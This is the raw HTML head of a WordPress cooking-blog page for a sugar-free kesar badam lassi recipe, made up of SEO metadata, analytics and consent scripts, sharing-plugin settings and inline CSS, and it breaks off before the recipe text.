

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/
body_size: 45013
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free) - First Timer Cook</title><link rel="canonical" href="https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free) - First Timer Cook" /><meta property="og:description" content="Summer and cold beverages are co-related. Even pre-monsoon period is also bit hectic and most of us need some refreshing&nbsp;drink. Sweltering time and a tall glass of lassi always go hand-in-hand. Isn&#8217;t it ? Well Lassi, the traditional Indian beverage &hellip;" /><meta property="og:url" content="https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/" /><meta property="og:site_name" content="First Timer Cook" /><meta property="article:publisher" content="https://facebook.com/firsttimercook" /><meta property="article:author" content="https://facebook.com/firsttimercook" /><meta property="article:published_time" content="2019-06-25T16:27:00+00:00" /><meta property="article:modified_time" content="2021-04-28T07:04:49+00:00" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png" /><meta property="og:image:width" content="735" /><meta property="og:image:height" content="1102" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Sasmita" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@firsttimercook" /><meta name="twitter:site" content="@firsttimercook" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sasmita" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/#article","isPartOf":{"@id":"https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/"},"author":{"name":"Sasmita","@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"headline":"Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free)","datePublished":"2019-06-25T16:27:00+00:00","dateModified":"2021-04-28T07:04:49+00:00","mainEntityOfPage":{"@id":"https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/"},"wordCount":503,"commentCount":2,"publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"image":{"@id":"https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png","keywords":["Almond","Beverages","Food for Feast","Honey","No Cook Recipes","Yogurt (Curd)"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/#respond"]}]},{"@type":"WebPage","@id":"https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/","url":"https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/","name":"Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free) - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png","datePublished":"2019-06-25T16:27:00+00:00","dateModified":"2021-04-28T07:04:49+00:00","breadcrumb":{"@id":"https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png","width":735,"height":1102},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free)"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"],"url":"https://www.firsttimercook.com/author/cooksasmita/"}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free) Comments Feed" href="https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69","url_components":{"year":"2019","monthnum":"06","day":"25","hour":"16","minute":"27","second":"00","post_id":"1356","postname":"kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free","category":"uncategorized"}};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:url' content='https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/' /><meta name='shareaholic:keywords' content='tag:almond, tag:beverages, tag:food for feast, tag:honey, tag:no cook recipes, tag:yogurt (curd), type:post' /><meta name='shareaholic:article_published_time' content='2019-06-25T16:27:00+05:30' /><meta name='shareaholic:article_modified_time' content='2021-04-28T07:04:49+05:30' /><meta name='shareaholic:shareable_page' content='true' /><meta name='shareaholic:article_author_name' content='Sasmita' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /><meta name='shareaholic:image' content='https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png' /><meta property='og:image' content='https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}fieldset.wprm-comment-ratings-container br{display:none}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}img.wprm-comment-rating+br{display:none}.wprm-recipe{zoom:1;clear:both;overflow:hidden;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-style:solid;border-width:1px;padding:5px}ul{box-sizing:border-box}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input,textarea{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}blockquote{display:block;margin:1em 0;font-size:1.22em;font-weight:700;font-style:italic;line-height:1.75em;padding-left:25px;border-left:2px solid var(--primary-color)}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search],textarea{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}textarea{width:100%;height:150px}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:before,.entry-content:after,.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.entry-content:after,.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.custom-logo-link{display:inline-block}.entry-content a{text-decoration:underline}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.entry-content p{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}figure.post-thumbnail{margin-top:0;margin-bottom:20px}article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-meta>span:after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}article .entry-meta>span:last-child:after{display:none}article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a:after{content:"";background:rgba(0,0,0,.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}article .entry-meta>span.category a:last-child:after{display:none}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.single .top-bar{margin-bottom:30px}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.additional-post article .post-thumbnail{width:110px;margin-bottom:0}.comment-respond .comment-reply-title a{display:inline-block;margin-left:10px;color:#202020;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:10px;border-left:1px solid #202020}.comment-respond .comment-form p{margin-top:0;margin-bottom:20px}.comment-form p.comment-notes{display:none;width:100%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p 